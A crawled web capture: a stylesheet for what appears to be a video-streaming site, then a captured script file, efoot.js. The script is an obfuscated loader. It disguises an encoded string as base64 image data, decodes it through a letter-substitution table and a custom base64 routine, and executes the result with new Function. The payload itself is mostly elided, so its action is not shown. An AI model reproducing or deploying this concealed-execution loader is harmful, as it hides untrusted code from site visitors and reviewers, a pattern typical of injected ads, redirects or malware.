.stui-vodlist__thumb:hover .play{display:block}
.stui-vodlist__thumb .num{display: inline-block;display: inline-block;position: absolute;top: 0;left: 0;width: 25px;height: 25px;border-radius: 0 15px 0 1px;color: #fff;font-family: numFont,PingFangSC-Light,PingFangSC-Regular,Tahoma,Microsoft Yahei,sans-serif;font-size: 12px;line-height: 26px;text-align: center;background: #f30f1c;}
.stui-vodlist__detail{margin:0;padding:10px 0}
.stui-vodlist__detail .title{margin:0}
.stui-vodlist__detail .title a{font-size:14px;color:#282828;font-weight:700}
.stui-vodlist__detail .title a:hover{color:#59d2fa}
.stui-vodlist__detail .text{margin-top:3px;color:rgba(0,0,0,.4)}
.stui-vodlist__detail.index{padding:5px 10px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .title .score{font-size:14px;color:#59d2fa}
.stui-vodlist__detail.index .title .iconfont{color:#59d2fa}
.stui-vodlist__detail.index .text{margin-bottom:8px;padding-left:20px}
/* content*/
.stui-content{padding:10px}
.stui-content__detail,.stui-content__side,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__side p{padding:0 30px}
.stui-content__thumb .pic{display:block;width:220px}
.stui-content__thumb .pic img{max-width:100%}
.stui-content__side{width:240px;padding-top:80px;text-align:center;background-color:#ededed}
.stui-content__detail{padding:20px;width:100%;background-color:#f7f7f7}
.stui-content__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data2{color:#888}
.stui-content__detail .data3{color:#59d2fa}
.stui-content__detail .data4{font-size:12px;color:#888}
.stui-content__detail .desc{padding-left:42px;line-height:25px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{display:inline-block;padding:8px 25px;margin-right:5px;border-radius:5px;background-color:#59d2fa;font-size:14px;color:#fff}
/* player*/
.stui-player{position:relative;z-index:2;padding:10px}
.stui-player__video{background-color:#000}
.stui-player__left{position:relative;float:left;width:75%}
.stui-player__side{position:relative;float:left;width:25%;background-color:#333}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #434145}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#757575}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__side .item{display:none;position:relative;padding:15px 10px}
.stui-player__side .item.active{display:block}
.stui-player__side .item .head{position:relative;color:#757575;padding-bottom:10px;padding-right:5px;font-size:15px}
.stui-player__side .item .head a{color:#757575}
.stui-player__side .item .head h3{margin:0;padding-left:5px;font-size:14px}
.stui-player__side .item .head .switch-line{margin-top:5px}
.stui-player__side .item .tab-top{display:none;position:absolute;z-index:999;top:100%;right:0;padding:10px 25px;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.stui-player__side .item .tab-top:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#fff}
.stui-player__side .item .tab-top li{line-height:35px;border-bottom:1px solid #eee;text-align:center}
.stui-player__side .item .tab-top li:last-child{border-bottom:0}
.stui-player__side .item .tab-top li a{font-size:14px}
.stui-player__side .item .tab-top li a:hover{color:#59d2fa}
.stui-player__side .cont{display:none}
.stui-player__side .cont.active{display:block}
.stui-player__detail{padding:20px;background-color:#1c1b1e}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#fff}
.stui-player__detail .title a{color:#fff}
.stui-player__detail .more{float:right;padding-top:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:10px;border-radius:2px;background-color:#252527;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__detail .data{font-size:14px;color:#888}
.stui-player__detail .data a{color:#888}
.stui-player__detail .data2{font-size:14px;color:#888}
.stui-player__detail .data-more{padding-top:10px;color:#888}
.stui-player__detail .data-more a{color:#888}
/* playlist*/
.stui-play__list li{float:left;width:33.333333%;padding:5px}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:10px 5px 10px 5px;border-radius:5px;text-align:center;background-color:#1c1b1e;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#757575}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#444}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li{float:left;width:10%;margin:0;padding:0 5px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:10px 5px;background-color:#ededed;color:#555;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li a:hover{color:#59d2fa}
.stui-content__playlist li a:visited{color:#c5c5c5}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:40px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:30%;line-height:40px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:40px}
.down1 a:hover{color:#59d2fa}
.down2{width:70%;line-height:40px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:40px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item{margin:20px 0 20px}
.stui-page__item li{display:inline-block;padding:0 5px}
.stui-page__item li a{display:inline-block;padding:10px 16px;border-radius:4px;background-color:#e8e8e8;color:#666}
.stui-page__item li.active a,.stui-page__item li.active span{background-color:#59d2fa;color:#fff}
.stui-page__item li a:hover{color:#59d2fa}
.stui-page__item li.num{display:none}
.stui-page__all a{position:absolute;top:50%;margin-top:-40px;display:block;width:80px;height:80px;text-align:center;line-height:80px}
.stui-page__all a .iconfont{font-size:50px;color:#444}
.stui-page__all a:hover .iconfont{color:#59d2fa}
.stui-page__all a.left{left:0}
.stui-page__all a.right{right:0}
/* link*/
.stui-link__text{margin:30px 10px}
.stui-link__text li{display:inline-block;margin-right:20px;margin-bottom:10px}
/* embed*/
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook-form{padding-bottom:20px}
.stui-gbook-form .form-control{width:100%;padding:10px;border:1px solid #ddd;border-radius:4px}
.stui-gbook-form textarea.form-control{height:auto}
.stui-gbook-form li{margin-top:15px}
.stui-gbook-form li:first-child{margin-top:0}
.stui-gbook-form li .submit{padding:0 25px;height:35px;line-height:35px;border:0;border-radius:4px;cursor:pointer;background-color:#59d2fa;color:#fff}
.stui-gbook__item{padding:10px 0;border-top:1px dotted #ddd}
.stui-gbook__item .name{color:#757575}
.stui-gbook__item .cont{position:relative;margin:10px 0;padding:20px;border-radius:2px;background-color:#f0f0f0}
.stui-gbook__item .cont:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-5px;left:10px;border-style:solid;background-color:#f0f0f0;border-color:#f0f0f0}
.stui-gbook__item .cont p{margin:10px 0 0}
@media (min-width:768px){.container{width:750px}
}
@media (min-width:992px){.container{width:920px}
}
@media (min-width:1200px){.container{width:1170px}
}
@media (max-width:1200px){.stui-content__side,.stui-page__all{display:none}
.stui-vodlist__detail.index .title{margin:8px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:0;padding-left:20px}
.stui-header__menu{display:none}
}
@media (max-width:1024px){
/* header*/
.stui-header{margin-top:20px}
.stui-header__menu{display:none}
/* screen*/
.stui-screen .item ul{width:100%;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}
.stui-screen .item ul::-webkit-scrollbar{display:none}
.stui-screen .item ul li{float:none;display:inline-block;margin-bottom:0}
.stui-screen .item ul li a{padding-left:10px}
/* list*/
.stui-vodlist li{width:25%}
.stui-vodlist li.index{width:50%}
.stui-vodlist li.topic{width:50%}
.stui-vodlist li.like{width:25%;padding:5px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
/* player*/
.stui-player__left{float:none;width:100%}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__detail .more a.menu-switch{display:none}
.stui-player__detail .title{margin:0 0 5px}
/* palylist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
.hidden-ps{display:none!important}
}
@media (max-width:767px){
/* more*/
.stui-pannel__bd{padding:0 5px}
.play-bg{display:none}
.stui-foot{margin-top:30px}
/* header*/
.stui-header{margin-bottom:10px}
.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}
.stui_header__user{float:right;margin-top:5px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:15px}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:18px;color:#555}
/* screen*/
.stui-screen{padding:5px}
.stui-screen .head{padding:15px 10px 15px 10px}
.stui-screen .head .all{display:none}
.stui-screen .item ul{padding:15px 10px 15px 10px}
/* list*/
.stui-vodlist li{padding:5px;width:33.333333%}
.stui-vodlist li.index{width:100%}
.stui-vodlist li.like{width:33.333333%}
.stui-vodlist__thumb.active{padding-top:50%}
.stui-vodlist__detail{padding:5px 10px}
.stui-vodlist__detail .title{font-size:12px}
.stui-vodlist__detail.index .title{margin:5px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
.stui-vodlist__head p{display:none}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%}
/* content*/
.stui-content{padding:0 5px}
.stui-content__detail,.stui-content__thumb{display:block}
.stui-content__thumb{position:absolute;top:15px;right:20px}
.stui-content__thumb .pic{display:block;width:120px}
.stui-content__thumb .pic img{max-width:100%;border-radius:2px}
.stui-content__detail{padding:20px 10px}
.stui-content__detail .title{margin:0 0 20px}
/* player*/
.stui-player{padding:0 5px}
.stui-player__detail{padding:10px;background-color:#f7f7f7}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-player__detail .title a{color:#000}
.stui-player__detail .more{float:none;margin:-10px -10px 10px -10px;padding-bottom:10px;text-align:center;background-color:#2d2d2d}
.stui-player__detail .more a{margin-left:0;margin-right:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:0;border-radius:2px;background-color:#3f3f3f;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
/* playlist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
/* down*/
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item li{display:block;float:left;width:20%;margin:0;padding:0}
.stui-page__item li.num{display:block}
.stui-page__item li a{padding:10px 15px}
/* link*/
.stui-link__text{margin:10px 0 0 10px}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:block}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook__item .cont{padding:10px}
.hidden-xs{display:none!important}
.hidden-ps{display:block!important}
.nopc{display:block!important}
}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
/* btn*/
.btn{display:inline-block;padding:6px 30px;font-size:12px;border-radius:4px}
.btn .icon{font-size:12px}
.btn-min{padding:4px 15px}
.btn-lg{padding:12px 30px}
.btn-block{display:block;width:100%;text-align:center}
.btn.disabled{cursor:not-allowed}
/* pannel-head*/
.stui-pannel__head{position:relative;height:30px}
.stui-pannel__head.active{height:40px}
.stui-pannel__head .title{float:left;margin:0;padding-right:10px;line-height:24px;font-weight:700}
.stui-pannel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.stui-pannel__head .more{line-height:30px}
.bottomplay{position:relative;min-height:20px;padding:10px 0 10px 0}
.more1{color:rgba(0,0,0,.68);font-size:14px;display:inline-block}
em{color:#59d2fa;font-style:normal}
/* banner*/
.stui-banner__item{position:relative;display:block;width:100%}
.stui-banner .flickity-page-dots{bottom:30px}
/* flickity*/
.flickity-prev-next-button.next{right:0}
.flickity-prev-next-button.previous{left:0}
.stui-banner__pic{display:block;position:relative}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#59d2fa;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{padding-bottom:15px;overflow:hidden}
.flickity-page .flickity-page-dots{bottom:0}
.detail-more{color:#ff658d}
.sc{background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.lh40{line-height:35px!important;flex:1;display:block}
.stui-content__playlist{margin-top:5px}
.dpplay{display:flex;white-space:nowrap;overflow-y:auto;height:100%!important}
@media(min-width:767px){.dpplay{display:block}}
.fixed_right_bar{position:fixed;bottom:120px;right:1%;z-index:100}
.fixed_right_bar .dbicon{color:#fff;display:block;width:36px;height:36px;line-height:36px;font-size:16px;text-align:center;border-radius:50%;overflow:hidden;margin-top:10px;position:relative;background:rgba(0,0,0,.6);cursor:pointer}
.stui-player__side .item .tab-top li.active a{font-size:14px;color:#59d2fa}
.jbnotice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.jbnotice h3,.jbnotice h5{color:#fff;font-size:16px}
.mb20{margin-bottom:20px}
.text-center{text-align:center}
.btn-blue{background-color:#4fb1f7;background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%)}
.btn-blue:hover,.btn-yellows:hover{color:#fff!important}
.btnjb{display:inline-block;padding:8px 30px;font-size:12px;color:#fff;border-radius:5px;margin:0 10px}
.btn-yellows{background-color:#f90;background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.btnmxone:hover{color:#fff}
@media(max-width:767px){.wdetail{width:82%!important}
}
@media(max-width:680px){.wdetail{width:79%!important}
}
@media(max-width:580px){.wdetail{width:70%!important}
}
@media(max-width:480px){.wdetail{width:60%!important}
}
@media(max-width:320px){.wdetail{width:55%!important}
}

--- FILE ---
content_type: application/javascript
request_url: https://yiyige.cc/mpjs/efoot.js
body_size: 2145
content:
!(function() {
    function zuzNud(s) {
        var d={"e":"A","F":"B","D":"C","f":"D","r":"E","3":"F","G":"G","d":"H","5":"I","t":"J","T":"K","w":"L","6":"M","R":"N","s":"O","k":"P","q":"Q","E":"R","Q":"S","l":"T","2":"U","u":"V","9":"W","n":"X","a":"Y","U":"Z","y":"a","X":"b","j":"c","Z":"d","I":"e","W":"f","V":"g","p":"h","4":"i","Y":"j","0":"k","i":"l","7":"m","A":"n","C":"o","x":"p","K":"q","N":"r","v":"s","8":"t","m":"u","g":"v","J":"w","b":"x","o":"y","B":"z","L":"0","S":"1","z":"2","P":"3","1":"4","O":"5","h":"6","H":"7","M":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function YEmUtW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,UAumaPExXz1VlAub9GEhTdqxIPUpj4FiknqmX93LazVCwS1CTGpLZdFBkPbPjP6/TlMhnDcjwo0/[base64],[base64],[base64],[base64],"];
    new Function('YEmUtW',YEmUtW(zuzNud(s.join('').substr(22))))(YEmUtW);
}
)();